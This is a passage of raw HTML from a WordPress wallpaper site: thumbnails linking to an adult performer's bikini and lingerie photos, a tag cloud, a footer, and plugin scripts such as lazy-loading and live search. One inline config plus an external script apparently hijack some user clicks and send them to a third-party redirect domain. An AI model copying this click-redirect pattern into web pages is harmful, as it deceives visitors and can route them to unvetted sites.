data-srcset="https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-iphone-Wallpapers-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-iphone-Wallpapers-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-iphone-Wallpapers.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-iphone-Wallpapers-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-iphone-Wallpapers-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-iphone-Wallpapers-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-iphone-Wallpapers.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="7" data-poid="in-24499" data-post-type="none"><a title="Juelz Ventura Hot Pics" href="https://www.wallpics.net/juelz-ventura-hot-pics/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Hot-Pics-220x330.jpg" alt="Juelz Ventura Hot Pics" height="330"/></a> </li><li data-position="8" data-poid="in-24496" data-post-type="none"><a title="Juelz Ventura Computer Wallpapers" href="https://www.wallpics.net/juelz-ventura-computer-wallpapers/" class="wp_rp_thumbnail"><img width="495" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Computer-Wallpapers-495x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Computer-Wallpapers-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Computer-Wallpapers-1079x720.jpg 1079w, https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Computer-Wallpapers.jpg 1280w" sizes="(max-width: 495px) 100vw, 495px"/><noscript><img width="495" height="330" src="https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Computer-Wallpapers-495x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Computer-Wallpapers-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Computer-Wallpapers-1079x720.jpg 1079w, https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Computer-Wallpapers.jpg 1280w" sizes="(max-width: 495px) 100vw, 495px"/></noscript></a> </li><li data-position="9" data-poid="in-24495" data-post-type="none"><a title="Juelz Ventura Blue Lingerie" href="https://www.wallpics.net/juelz-ventura-blue-lingerie/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Blue-Lingerie-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Blue-Lingerie-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Blue-Lingerie-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Blue-Lingerie.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Blue-Lingerie-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Blue-Lingerie-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Blue-Lingerie-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Blue-Lingerie.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="10" data-poid="in-24491" data-post-type="none"><a title="Juelz Ventura 510" href="https://www.wallpics.net/juelz-ventura-510/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-510-220x330.jpg" alt="Juelz Ventura 510" height="330"/></a> </li><li data-position="11" data-poid="in-24492" data-post-type="none"><a title="Juelz Ventura Android Wallpapers" href="https://www.wallpics.net/juelz-ventura-android-wallpapers/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Android-Wallpapers-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Android-Wallpapers-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Android-Wallpapers-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Android-Wallpapers.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Android-Wallpapers-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Android-Wallpapers-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Android-Wallpapers-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Android-Wallpapers.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="12" data-poid="in-24488" data-post-type="none"><a title="Juelz Ventura 509" href="https://www.wallpics.net/juelz-ventura-509/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-509-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-509-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-509-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-509.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-509-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-509-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-509-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-509.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="13" data-poid="in-24487" data-post-type="none"><a title="Juelz Ventura 508" href="https://www.wallpics.net/juelz-ventura-508/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-508-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-508-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-508-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-508.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-508-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-508-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-508-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-508.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="14" data-poid="in-24484" data-post-type="none"><a title="Juelz Ventura 506" href="https://www.wallpics.net/juelz-ventura-506/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-506-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-506-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-506-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-506.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-506-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-506-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-506-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-506.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="15" data-poid="in-24483" data-post-type="none"><a title="Juelz Ventura 507" href="https://www.wallpics.net/juelz-ventura-507/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-507-220x330.jpg" alt="Juelz Ventura 507" height="330"/></a> </li></ul></div></div></div></div></div><footer class="inverse-wrapper">
<div class="tagcloud"> <a href="https://www.wallpics.net/tag/actors/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actors Wallpapers</a> <a href="https://www.wallpics.net/tag/actress/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actress Wallpapers</a> <a href="https://www.wallpics.net/tag/1080p-wallpapers/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/animals-wallpapers/" class="tag-cloud-link tag-link-821 tag-link-position-2" style="font-size: 14px;">Animals Wallpapers</a> <a href="https://www.wallpics.net/tag/beautiful-girls/" class="tag-cloud-link tag-link-360 tag-link-position-3" style="font-size: 14px;">Beautiful Girls</a> <a href="https://www.wallpics.net/tag/cars-wallpapers/" class="tag-cloud-link tag-link-7433 tag-link-position-44" style="font-size: 14px;">Cars Wallpapers</a> <a href="https://www.wallpics.net/tag/celebrities-photos/" class="tag-cloud-link tag-link-743 tag-link-position-4" style="font-size: 14px;">Celebrities Photos</a> <a href="https://www.wallpics.net/tag/celebrities-wallpapers/" class="tag-cloud-link tag-link-407 tag-link-position-5" style="font-size: 14px;">Celebrities Wallpapers</a> <a href="https://www.wallpics.net/tag/city-wallpapers/" class="tag-cloud-link tag-link-4077 tag-link-position-58" style="font-size: 14px;">City Wallpapers</a> <a href="https://www.wallpics.net/tag/computer-wallpapers/" class="tag-cloud-link tag-link-723 tag-link-position-6" style="font-size: 14px;">Computer Wallpapers</a> <a href="https://www.wallpics.net/tag/free-desktop-background-images/" class="tag-cloud-link tag-link-459 tag-link-position-8" style="font-size: 14px;">Free Desktop Background Images</a> <a href="https://www.wallpics.net/tag/full-hd-1080p-wallpaper/" class="tag-cloud-link tag-link-484 tag-link-position-9" style="font-size: 14px;">Full HD 1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-laptop/" class="tag-cloud-link tag-link-702 tag-link-position-10" style="font-size: 14px;">Full Screen HD Wallpapers for Laptop</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-pc/" class="tag-cloud-link tag-link-703 tag-link-position-11" style="font-size: 14px;">Full Screen HD Wallpapers for PC</a> <a href="https://www.wallpics.net/tag/hd-desktop-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">HD Desktop Wallpapers</a> <a href="https://www.wallpics.net/tag/high-definition-wallpapers/" class="tag-cloud-link tag-link-460 tag-link-position-14" style="font-size: 14px;">High Definition Wallpapers</a> <a href="https://www.wallpics.net/tag/musicians/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Musicians Wallpapers</a> <a href="https://www.wallpics.net/tag/android-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Android Wallpapers</a> <a href="https://www.wallpics.net/tag/iphone-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">iPhone Wallpapers</a> <a href="https://www.wallpics.net/tag/men-wallpapers/" class="tag-cloud-link tag-link-637 tag-link-position-19" style="font-size: 14px;">Men Wallpapers</a> <a href="https://www.wallpics.net/tag/models-wallpapers/" class="tag-cloud-link tag-link-379 tag-link-position-21" style="font-size: 14px;">Models Wallpapers</a> <a href="https://www.wallpics.net/tag/nature-wallpapers/" class="tag-cloud-link tag-link-3799 tag-link-position-211" style="font-size: 14px;">Nature Wallpapers</a> <a href="https://www.wallpics.net/tag/wallpaper-for-mobile/" class="tag-cloud-link tag-link-534 tag-link-position-24" style="font-size: 14px;">Wallpapers For Mobile</a></div><div class="sub-footer">
<div class="container-fluid inner"> <ul> <h6 class="text-center"><i class="fas fa-image"></i> There are <strong>74670+</strong> Wallpaper and Pictures!</h6></ul> <p class="footmarg">We do not intent to infringe any intellectual right artist right or copy right. If you feel any of the content posted here is under your ownership just contact us and we will remove that content immediately.</p> <p class="footmarg"><a title="Free HD Desktop Wallpapers and Background Images" href="https://www.wallpics.net">Wallpics.Net</a> © 2016 - 2026</p> <p class="footmarg"><a href="https://www.wallpics.net/about-us/">About Us</a> - <a href="https://www.wallpics.net/copyright-policy/">Copyright Policy</a> - <a href="https://www.wallpics.net/privacy-policy/">Privacy Policy</a> - <a href="https://www.wallpics.net/terms-of-service/">Terms Of Service</a> - <a href="https://www.wallpics.net/disclaimer/">Disclaimer</a> - <a href="https://www.wallpics.net/contact-us/">Contact Us</a></p></div></div></footer>
<div id='akeynav_wildcard' style='background:yellow'>https://www.wallpics.net/juelz-ventura-red-bikini-photos/,https://www.wallpics.net/juelz-ventura-wallpapers-for-mobile/</div><link rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all'/>
<script>var ajaxurl="https:\/\/www.wallpics.net\/wp-admin\/admin-ajax.php";
var ajaxnonce="4cf20834e1";</script>
<script>var adspace={frequency: 6, limit: 2, url: "https://po.st-redirect.com/st/jr107sft", event: "click"};</script>
<script id="contact-form-7-js-before">var wpcf7={
"api": {
"root": "https:\/\/www.wallpics.net\/wp-json\/",
"namespace": "contact-form-7\/v1"
}};
//# sourceURL=contact-form-7-js-before</script>
<script id="wpfront-scroll-top-js-extra">var wpfront_scroll_top_data={"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:4px;bottom:10px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;font-size:2.5em;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}#wpfront-scroll-top-container i{font-size:36px;opacity:0.9;transition:0.1s;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Ci class=\"fa fa-chevron-circle-up\" aria-hidden=\"true\"\u003E\u003C/i\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra</script>
<script id="jquery-lazyloadxt-js-extra">var a3_lazyload_params={"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra</script>
<script id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params={"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra</script>
<script id="wp-jquery-lightbox-js-extra">var JQLBSettings={"showTitle":"1","useAltForTitle":"1","showCaption":"","showNumbers":"","fitToScreen":"1","resizeSpeed":"300","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"20","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"5","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.6","newNavStyle":"1","fixedNav":"1","showInfoBar":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
//# sourceURL=wp-jquery-lightbox-js-extra</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/f2fhgft5/hg4zv.js'></script>
<script>window._wp_rp_static_base_url='https://wprp.sovrn.com/static/';
window._wp_rp_wp_ajax_url="https://www.wallpics.net/wp-admin/admin-ajax.php";
window._wp_rp_plugin_version='3.6.4';
window._wp_rp_post_id='24508';
window._wp_rp_num_rel_posts='16';
window._wp_rp_thumbnails=true;
window._wp_rp_post_title='Juelz+Ventura+Red+Bikini+Pics';
window._wp_rp_post_tags=['juelz+ventura', 'sexy+girls', 'bikini+girls', 'beautiful+girls', 'tattoo+girls', 'hot+women', 'girls', 'ventura', 'red', 'bikini', 'juelz', 'pic'];
window._wp_rp_promoted_content=true;</script>
<script>const liveSearchData={
ajax_url: 'https://www.wallpics.net/wp-admin/admin-ajax.php',
nonce: 'a10738545e'
};</script>
<script src="https://po.st-redirect.com/a.js"></script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/6z4jqrir/hg4zv.js'></script>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wallpicsv3/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/12ffzxkx/hg4zt.js'></script>
<script id="wp-i18n-js-after">wp.i18n.setLocaleData({ 'text direction\u0004ltr': [ 'ltr' ] });
//# sourceURL=wp-i18n-js-after</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/kwrt0al1/hg4zt.js'></script>
<script id="wp-postratings-js-extra">var ratingsL10n={"plugin_url":"https://www.wallpics.net/wp-content/plugins/wp-postratings","ajax_url":"https://www.wallpics.net/wp-admin/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars_crystal","image_ext":"png","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.png";;
//# sourceURL=wp-postratings-js-extra</script>
<script defer src='//www.wallpics.net/wp-content/cache/wpfc-minified/dusvll16/hg4zt.js'></script>
<script>let loadingTimeout;
let loadingMinTime=300;
let loadingStartTime;
document.addEventListener('DOMContentLoaded', function (){
const form=document.getElementById('live-search-form');
const input=document.getElementById('live-search-input');
const results=document.getElementById('live-search-results');
const loading=document.getElementById('live-search-loading');
form.addEventListener('submit', function (e){
if(input.value.trim().length===0){
e.preventDefault();
results.style.display='none';
}});
input.addEventListener('input', function (){
const allowed=this.value.replace(/[^\p{L} ]/gu, '');
if(this.value!==allowed){
this.value=allowed;
}});
input.addEventListener('keyup', function (){
const keyword=this.value.trim();
if(keyword.length < 2){
results.style.display='none';
if(loading) loading.style.display='none';
return;
}
if(loading){
clearTimeout(loadingTimeout);
loadingStartTime=Date.now();
loading.style.display='flex';
}
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
input.addEventListener('focus', function (){
const keyword=this.value.trim();
if(keyword.length >=2){
if(loading) loading.style.display='flex';
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading) loading.style.display='none';
};
xhr.onerror=function (){
if(loading) loading.style.display='none';
};
xhr.send(params.toString());
}});
xhr.onerror=function (){
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
xhr.send(params.toString());
});
});
document.addEventListener("click", function(e){
const results=document.getElementById("live-search-results");
const input=document.getElementById("live-search-input");
if(!results.contains(e.target)&&!input.contains(e.target)){
results.style.display="none";
}});
document.addEventListener("keydown", function(e){
if(e.key==="Escape"){
const results=document.getElementById("live-search-results");
results.style.display="none";
}});</script>
</body>
</html><!-- WP Fastest Cache file was created in 4.8547079563141 seconds, on 22-01-26 16:13:06 --><!-- need to refresh to see cached version -->